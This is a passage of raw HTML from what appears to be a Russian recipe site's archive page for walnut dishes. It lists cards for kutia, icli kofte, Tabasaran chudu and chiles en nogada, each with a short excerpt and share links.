      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5504 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-deserty tag-3130 tag-pasha recipe_ingredient-vzvar recipe_ingredient-vishnya recipe_ingredient-gornovka recipe_ingredient-gretskie-orehi recipe_ingredient-mak recipe_ingredient-med recipe_ingredient-mindal recipe_ingredient-mindal-ny-e-lepestki recipe_ingredient-pshenitsa recipe_ingredient-sahar recipe_ingredient-suhofrukty recipe_cuisine-russkaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkutya-kutia-sweet-wheat-berry-pudding%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/kutya-kutia-sweet-wheat-berry-pudding-1.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/kutya-kutia-russia-russkaja-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kutya-kutia-russia-russkaja-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kutya-kutia-sweet-wheat-berry-pudding-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/garnovka-arnautka-arnovka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/suhofrukty-na-vzvar-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/istolchiom-mak-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/orehi-i-suhofrukty-dlia-kuti-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sweet-wheat-berry-pudding-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/" rel="bookmark">Кутья (Kutia – Sweet Wheat Berry Pudding)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/deserty/" rel="category tag">Десерты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/russkaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Русская">
                            <span class="single-recipe-cuisine-label">Русская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Кутья – постное блюдо из зерна с истолченным маком, миндальным молочком, толчеными орехами и мёдом. Кутью можно приготовить из пшеницы и пшена, риса, ржи, гречихи, чечевицы, ячменя, гороха. В Сочельник, под Рождество, – бывало, до звезды не ели. Кутью варили, из пшеницы, с медом; взвар – из чернослива, груши, шепталы&#8230;...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5504" data-vote-action="vote" data-votes-count="9">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        9      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/kutya-kutia-sweet-wheat-berry-pudding/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5492 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-gril tag-myaso-2 recipe_ingredient-bulgur recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-govyazhij-farsh recipe_ingredient-gretskie-orehi recipe_ingredient-zira recipe_ingredient-jogurt recipe_ingredient-krasny-j-perets recipe_ingredient-kumin recipe_ingredient-luk recipe_ingredient-mannaya-krupa recipe_ingredient-maslo recipe_ingredient-myaso recipe_ingredient-olivkovoe-maslo recipe_ingredient-orehi recipe_ingredient-paprika recipe_ingredient-pasta recipe_ingredient-perets recipe_ingredient-petrushka recipe_ingredient-semolina recipe_ingredient-sol recipe_cuisine-turetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fichli-kyofte-icli-kofte%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/ichli-kyofte-icli-kofte/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/ichli-kyofte-icli-kofte/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/ichli-kyofte-icli-kofte.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/ichli-kyofte-icli-kofte/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/ichli-kyofte-icli-kofte/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/ichli-kyofte-icli-kofte-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ichli-kyofte-icli-kofte-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/icli-kofte-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ichli-kyofte-formovka-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-icli-kofte-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/nachinka-icli-kofte-400x317.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/ichli-kyofte-icli-kofte/" rel="bookmark">Ичли кёфте (Icli Kofte)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 15              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/turetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Турецкая">
                            <span class="single-recipe-cuisine-label">Турецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Ичли кёфте очень яркое блюдо. Это традиционное блюдо, которое появляется на праздничных столах в турецкой Антиохии. Из истории Блюдо приобрело региональные особенности и стало родным в Турции. Это версия ливанского национального блюда Кеббе (Kibbeh). Свои вариации представляет не только Турция, но и Кипр, страны Ближнего Востока. Каждый народ привнес что-то...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5492" data-vote-action="vote" data-votes-count="8">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        8      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/ichli-kyofte-icli-kofte/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/ichli-kyofte-icli-kofte/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5486 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-pirogi recipe_ingredient-baranina recipe_ingredient-barashek recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-govyazhij-farsh recipe_ingredient-gretskie-orehi recipe_ingredient-domashnij-tvorog recipe_ingredient-kefir recipe_ingredient-luk recipe_ingredient-masliny recipe_ingredient-maslo recipe_ingredient-muka recipe_ingredient-myaso recipe_ingredient-orehi recipe_ingredient-perets recipe_ingredient-petrushka recipe_ingredient-podsolnechnoe-maslo recipe_ingredient-pshenichnaya-muka recipe_ingredient-slivochnoe-maslo recipe_ingredient-sol recipe_ingredient-tvorog recipe_ingredient-testo recipe_ingredient-farsh recipe_ingredient-cherny-j-perets recipe_cuisine-dagestanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftabasaranskoe-chudu-tabasaran-meat-pie-chudu%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/tabasaranskoe-chudu-tabasaran-meat-pie-chudu.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/tabasaranskoe-chudu-tabasaran-meat-pie-chudu-400x316.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tabasaranskoe-chudu-tabasaran-meat-pie-chudu-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tabasaranskoe-chudu-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/nachinka-chudu-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/vilogim-nachinku-dlia-chudu-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tabasaran-meat-pie-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/chudu-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tabasaranskoe-chudu-s-miasom-i-tvorogom-400x314.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/chudu-s-miasom-400x319.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/" rel="bookmark">Табасаранское чуду (Tabasaran Meat Pie Chudu)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/dagestanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Дагестанская">
                            <span class="single-recipe-cuisine-label">Дагестанская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_Dagestan.svg_.png" alt="Дагестанская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Заголовок выглядит космически, но и на вкус Табасаранское чуду (Tabasaran Meat Pie Chudu) волшебные – чудо! ЧудУ– это чудо Чуду – национальные дагестанские тонкие пироги с начинками – готовятся из пресного или дрожжевого теста, иногда слоеного. Дагестан многонационален и у каждого народа свой рецепт. Одна из самых распространенных начинок –...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5486" data-vote-action="vote" data-votes-count="33">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        33      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tabasaranskoe-chudu-tabasaran-meat-pie-chudu/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 комментария</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5464 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-myaso-2 recipe_ingredient-ananas recipe_ingredient-banan recipe_ingredient-belok recipe_ingredient-govyadina recipe_ingredient-granat recipe_ingredient-gretskie-orehi recipe_ingredient-grushi recipe_ingredient-zheltki recipe_ingredient-kajenskij-perets recipe_ingredient-kedrovy-e-oreshki recipe_ingredient-kinza recipe_ingredient-kozij-sy-r recipe_ingredient-kukuruznoe-maslo recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-mindal recipe_ingredient-moloko recipe_ingredient-muka recipe_ingredient-myaso recipe_ingredient-orehi recipe_ingredient-perets recipe_ingredient-plantan recipe_ingredient-pomidor recipe_ingredient-pshenichnaya-muka recipe_ingredient-rublenoe-myaso recipe_ingredient-svinina recipe_ingredient-sol recipe_ingredient-sy-r recipe_ingredient-tim-yan recipe_ingredient-heres recipe_ingredient-tsukaty recipe_ingredient-chesnok recipe_ingredient-chili recipe_ingredient-yajtsa recipe_cuisine-meksikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fmeksikanskij-perets-v-orehovom-souse-chiles-en-nogada%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/chiles-en-nogada.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/chiles-en-nogada-400x318.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/chiles-en-nogada-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/dobavim-frukti-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/dobavim-plantan-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kliar-dlia-pertcev-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/meksikanskij-perets-v-kliare-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/meksikanskij-perets-v-orehovom-souse-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/nafarshiruem-chili-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/objarim-goviadinu-i-svininu-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/objarivaem-perets-chili-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/obojjem-pertci-400x319.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/" rel="bookmark">Мексиканский перец в ореховом соусе (Chiles en Nogada)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 60              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/meksikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Мексиканская">
                            <span class="single-recipe-cuisine-label">Мексиканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/06/mx.png" alt="Мексиканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами одно из восхитительных блюд мексиканской кухни – Чили в соусе из грецких орехов – «чилис ен ногада». Блюдо с историей и гордость мексиканской кухни. Готовится блюдо в конце августа, во время созревания грецких орехов – на 28 августа в День Святого Августина и в честь Дня независимости Мексики...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5464" data-vote-action="vote" data-votes-count="4">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        4      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/meksikanskij-perets-v-orehovom-souse-chiles-en-nogada/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5461 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-pirogi recipe_ingredient-voda recipe_ingredient-gretskie-orehi recipe_ingredient-zheltok recipe_ingredient-maslo recipe_ingredient-muka recipe_ingredient-orehi recipe_ingredient-pshenichnaya-muka recipe_ingredient-sahar recipe_ingredient-ty-kva recipe_cuisine-krymskotatarskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ffultu-burma-s-tykvoj-crimean-pumpkin-burma%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
